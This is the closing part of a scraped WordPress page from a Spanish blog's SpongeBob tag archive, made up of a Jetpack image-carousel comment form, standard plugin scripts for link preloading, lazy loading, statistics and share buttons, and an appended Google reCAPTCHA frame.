					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2024\/10\/patricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja\/":26514,"https:\/\/www.blogistar.com\/2024\/09\/calamardo-tentaculos-calamar-o-pulpo-de-que-color-es\/":26471,"https:\/\/www.blogistar.com\/2009\/12\/mejores-juegos-de-bob-esponja\/":2106,"https:\/\/www.blogistar.com\/2009\/10\/bob-esponja-la-esponja-mas-famosa-del-mundo\/":1263};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"bob-esponja\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"4d26e033ee","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2024%2F10%2Fpatricio-estrella-la-estrella-de-mar-rosa-coral-de-bob-esponja%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"34c8583598","url":"https:\/\/www.blogistar.com\/tag\/bob-esponja","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769104847 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XUQ9UW2yaysNPm1zXuKepg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109709622');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>